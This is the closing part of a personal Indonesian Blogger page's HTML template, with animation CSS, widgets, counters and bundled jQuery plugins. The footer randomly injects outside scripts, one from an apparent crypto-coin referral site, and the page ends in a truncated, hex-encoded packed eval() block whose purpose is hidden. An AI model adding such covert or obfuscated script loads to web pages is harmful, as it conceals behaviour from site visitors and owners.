  -webkit-animation-duration: 9.2s;
  -moz-animation-duration: 9.2s;
  animation-duration: 9.2s;
}

.slower {
  -webkit-animation-duration: 11.2s;
  -moz-animation-duration: 11.2s;
  animation-duration: 11.2s;
}

.slowest {
  -webkit-animation-duration: 13.5s;
  -moz-animation-duration: 13.5s;
  animation-duration: 13.5s;
}

.super-slow {
  -webkit-animation-duration: 20.5s;
  -moz-animation-duration: 20.5s;
  animation-duration: 20.5s;
}

@-webkit-keyframes cloud-movement {
  0% {
    opacity: 0.1;
    -webkit-transform: translateX(300px);
    -moz-transform: translateX(300px);
    transform: translateX(300px);
  }
  10% {

    opacity: 0.7;
  }
  90% {
    opacity: 0;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-1000px);
    -moz-transform: translateX(-1000px);
    transform: translateX(-1000px);
  }
}
</style>

<style id = 'elementwater'>
.bubble-container {
  width: 10rem;
  height: 10rem;
  position: absolute;
  top: 120%;
  left: 30%;
  animation-duration: 8s;
  animation-name: rise;
  animation-iteration-count: 1;
}

.bubble {
  background: radial-gradient(
    circle,
    rgba(187, 222, 222, 1) 0%,
    rgba(219, 238, 238, 0) 53%,
    rgb(255 255 255) 73%,
    rgba(187, 222, 222, 1) 100%
  );
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border-left: 1px solid white;
  border-right: 1px solid #7b027747;
  position: absolute;
  box-shadow: -1px -1px 5px rgb(41 169 139 / 28%);
  animation-delay:4s;
  animation-duration: 1s;
  animation-name: disappear-bubble;
  animation-iteration-count:1;
  animation-fill-mode: forwards;
}

.bubble::after {
  content: "";
  width: 2rem;
  height: 2rem;
  position: absolute;
  left: 66%;
  top: 20%;
  transform: skew(-0deg, 40deg) rotate(125deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    90deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 50%
  );
  border-radius: 50%;
}

.bubble::before {
  content: "";
  width: 2rem;
  height: 3rem;
  position: absolute;
  left: 20%;
  top: 50%;
  transform: rotate(296deg) skew(-22deg, 34deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    89deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 26%
  );
  border-radius: 50%;
}

.soup-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  background: linear-gradient(
    90deg,
    rgba(255, 255, 255, 0) 22%,
    rgba(220, 125, 215, 0) 47%,
    rgb(204 68 197 / 13%) 79%,
    rgb(27 191 35 / 6%) 93%
  );
  transform: rotate(45deg);
  border-right: 1px solid #00000030;
}

.dotted-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  left: -1%;
  top: -1%;
  opacity: 0;
}

.dotted-layer.pink {
  border: 2px dotted #a24ea269;
  animation-delay:4s;
  animation-duration: 2s;
  animation-name: disappear-dots-pink;
  animation-iteration-count: 1;
}

.dotted-layer.white {
  border: 4px dotted white;
  animation-delay:4s;
  animation-duration: 4s;
  animation-name: disappear-dots-white;
  animation-iteration-count: 1;
}

@keyframes disappear-bubble {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes disappear-dots-pink {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: scale(1.1, 1.1);
  }
}
@keyframes disappear-dots-white {
  from {
    opacity: 1;
    transform: scale(0.95, 0.95);
  }

  to {
    opacity: 0;
    transform: scale(1.2, 1.2);
  }
}

@keyframes rise {
  to {
    top: 3rem
  }
}
</style>

<script>
var wind = document.getElementById('elementwind').innerHTML;
document.getElementById('elementwind').innerHTML = '';
var water = document.getElementById('elementwater').innerHTML;
document.getElementById('elementwater').innerHTML = '';

function elementman(){
var pilihanelement = Math.ceil(Math.random()*2);

if (pilihanelement == 1){
document.getElementById("content-wrapper").innerHTML = '<div class="plane-container"><a href="http://customer.io/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1131.53px" height="379.304px" viewBox="0 0 1131.53 379.304" enable-background="new 0 0 1131.53 379.304" xml:space="preserve" class="plane"><polygon fill="#D8D8D8" points="72.008,0 274.113,140.173 274.113,301.804 390.796,221.102 601.682,367.302 1131.53,0.223  "/><polygon fill="#C4C4C3" points="1131.53,0.223 274.113,140.173 274.113,301.804 390.796,221.102   "/></svg></a></div><div class="clouds"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px"height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud big front slowest"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud distant smaller"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud small slow"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud distant super-slow massive"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" eight="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud slower"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwind').innerHTML = wind;
}

if (pilihanelement == 2){
var sumberair = "https://codepen.io/boberte/pen/qBqRVmO";
document.getElementById("content-wrapper").innerHTML = '<div class="bubble-container" id="bubbleelement"><div class="bubble"><div class="soup-layer"></div> </div><div class="dotted-layer pink"></div><div class="dotted-layer white"></div></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwater').innerHTML = water;
setInterval(()=> {
  const bubbleContainer = document.getElementById('bubbleelement');
  bubbleContainer.className = "bubble-container";
  bubbleContainer.innerHTML = `<div class="bubble">
    <div class="soup-layer"></div> 
  </div>
  <div class="dotted-layer pink"></div>
  <div class="dotted-layer white"></div>`;
  bubbleContainer.style.left = `${(Math.random() * 100)}%`;
  document.body.appendChild(bubbleContainer);
  var bubblesCount = document.body.childElementCount;
  if(bubblesCount >17){
    document.body.removeChild(document.body.childNodes[0]);    
  }
}, 500);
}

}
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Postingan Terbaru</h2>
<div class='post-summary'>
<h3><a href='https://www.knkland.com/2024/08/apakah-benar.html'>Apakah Benar?</a></h3>
<p>
&#160; Hai hai semua ^_^ aye Admin K. Berjumpa lagi di blog ini, KnK Land. Kali ini aye akan memberikan salah satu soal pembuktian matematika sed...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH3GjToLZ4zmn-7Lo9p4V-guxblUnUx0Nc6mgH9zk0n2yH4rBip53mkD_bWXpRMAPNX379fAa5dw4seP6fnAOfAUuRPJLg7GDs5Ip3o3-8gakym4LBZFYOBPxMqPx0k2ddCVCb4PiFNhceKYVbKgV6uIPc17GPlUeD51ua7i_4SCzH5YZqAzMd4VWySvE/w640-h91/soal%20bukti%20dengan%20penyangga.PNG'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>This Blog is protected by DMCA.com</h2>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?ID=1b6d8ece-f2a6-4375-9c01-1e182fff6b43" target="_blank" title="Check blog Protection Status" class="dmca-badge"> <img src ="//www.dmca.com/Badges/dmca_protected_sml_120o.png" alt="DMCA.com for Blogger blogs" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="http://www.codecogs.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v95jnmc_2XlZTonvu9q5scWBpg9N5CCRDQ9hdcJmNjHUKW4YXNx0mDkbqRh_vEBYYTyvwOytPfmNBRboJDB19tZoXlQghkhaQ6LnlkWl4B-WXcf8lZ-kE=s0-d" border="0" title="CodeCogs - An Open Source Scientific Library" alt="CodeCogs - An Open Source Scientific Library"></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<script>

function refLatex(){

 

for (let imgOrd = 1; imgOrd < document.getElementsByTagName("img").length; imgOrd ++){
  if (document.getElementsByTagName("img")[imgOrd].src.split('/latex.codecogs.com/gif.latex?').length > 1){
    document.getElementsByTagName("img")[imgOrd].src = document.getElementsByTagName("img")[imgOrd].src.split('https://').join('http://').split('/latex.codecogs.com/gif.latex?').join('/www.sciweavers.org/tex2img.php?eq=') + '&bc=White&fc=Black&im=jpg&fs=12&ff=arev&edit=0';
  }
}

 

}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
<script>
const API_KEY = 'AIzaSyBTPAz_OQr140D1rtD0o6vwM63XohXw8Ds';
let fontsList = [];
const el = document.querySelector(".box");
async function loadFontsList() {
    try {
        const result = await fetch('https://www.googleapis.com/webfonts/v1/webfonts?key=' + API_KEY);
        const data = await result.json();
        console.log('loaded google fonts list: ', data.items.length);
        return data.items;
    } catch (error) {
        console.log('loadFontsList', error, error.message);
    }
}
function loadRandomFont(fontsList) {
    const randomIndex = Math.floor(Math.random() * fontsList.length);
    const choosedFont = fontsList[randomIndex].family;
    WebFont.load({
        google: {
            families: [choosedFont]
        }
    });
    console.log('choosed font: ', choosedFont);
    return choosedFont;
}
function updateFont(el, choosedFont) {
    el = document.querySelector(".box");
    el.style.fontFamily = choosedFont;
    el.setAttribute('title', choosedFont);
}
async function main() {
    fontsList = await loadFontsList();
    const choosedFont = loadRandomFont(fontsList);
    updateFont(el, choosedFont);
    el.style.visibility = "visible";
}
main();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type='text/javascript'>
<!--
var now = new Date();
var hours = now.getHours();
var tanggalnow = now.getDate();
var bulannow = now.getMonth();


//16-18 sore
if (hours >= 16 && hours <= 18){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmxQ0QgWbDHgiSuyYAwIdprhAxTzWkppLhS2h_n3OsyT-c2HerVg-Ea8m5ny3hF_Lhia6YLHdGdfXuSuAWqE9nHD-VVzuqQFUzibimjAS3PlAW2ZjY_47XeWj9lJfYpduIlJi60ZrPw_Y/s1600/sore.png')";
//19-21 malam
} else if (hours >= 19 && hours <= 21){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//22-4 malam
} else if (hours >= 22 || hours <= 4){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//5-6 pagi
} else if (hours >= 5 && hours <= 7){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//7-8 pagi
} else if (hours >= 7 && hours <= 8){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//9-15 siang
} else if (hours >= 9 && hours <= 15){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_S2kSLMn2m1riRkZ5bflu4USKWi6Ibm-RIVtwv6cFYA5I-AkLHOoe9Ju1NSx-ivEuUcMUu7iBlQQaLYtIIO2IhLu2tYGML1ghiEFe-Yw3jsx8QU4Vfm8C0KsrXoQhcEK8imaeJb_P-Oo/s1600/siang.png')";
};

if ((tanggalnow == 1 && bulannow == 0)&& Math.random()<0.9){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivAiz45SDYqvGVFPpjFbSGnlbo5H5wkdg38CDR_pLyQmUKi29Mwdfyt6WM7dKapggUHMGJnzmJ-Ekzs8v8EE24QYUH_aOEJFC-laHFGgV4WCQXztv6Zm5NItbdIfjSPNetlpFwFRYwz1w/s1600/new+year.png')";
//19-21 malam
}

if (Math.random() < 0.1){
document.body.style.background="url('https://raw.githubusercontent.com/swrdfgd/wally/main/"+Math.ceil(Math.random()*55)+".png')";
}

document.body.style.backgroundSize="cover";
document.body.style.backgroundAttachment = "fixed";
document.body.style.backgroundRepeat = "no-repeat";
//-->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<!-- Statcounter code for KnK Land http://www.knkland.com on Blogger -->
<script type="text/javascript">
//<![CDATA[
var sc_project=12055675; 
var sc_invisible=0; 
var sc_security="258a89b1"; 
var scJsHost = "https://";
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="Web Analytics" href="https://statcounter.com/" class="statcounter"><img class="statcounter" src="https://c.statcounter.com/12055675/0/258a89b1/0/" alt="Web Analytics" /></a></div></noscript>
<!-- End of Statcounter Code -->

<script language="javascript">
var u=155753; 
var vsbl=0;
var l='';
</script>
<script type="text/javascript" language="javascript" src="//hitslog.com/counter.js"></script>
<script language="javascript">
document.write('<a href=http://hitslog.com/><img border=0 width=1 height=1 src=http://hitslog.com/hl.php?'+l+'></a>');
</script>
<noscript>
<a href="http://hitslog.com/"><img border="0" width="1" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5Nm1H0Fs91lbQaqRTqEaXr21XnuVADPbmqtOB4XBox8BzoEMtGxjX8_ICB_tg-YudgijSPXRiv2n5b1O3SEMinFrRFA=s0-d" alt="free hit counter"></a>
</noscript>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 5){
document.write('<scr' + 'ipt src="' + 'https://allcoins.pw/js/ref.js' + '" refid="523878"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Komentar Terbaru</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="3"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 10){
document.write('<scr' + 'ipt data-cfasync="false" src="' + '//dmmzkfd82wayn.cloudfront.net/?kzmmd=920000"'+'"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0088ff;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _IvEHo9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x67\x28\x35\x7a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x7a\x28\x63\x29\x7b\x35\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x43\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x77\x2e\x37\x76\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x75\x28\x33\x36\x29\x29\x7d\x3b\x37\x74\x28\x63\x2d\x2d\x29\x7b\x35\x42\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x73\x28\x37\x72\x20\x37\x71\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x41\x20\x70\x7d\x28\x5c\x27\x74\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c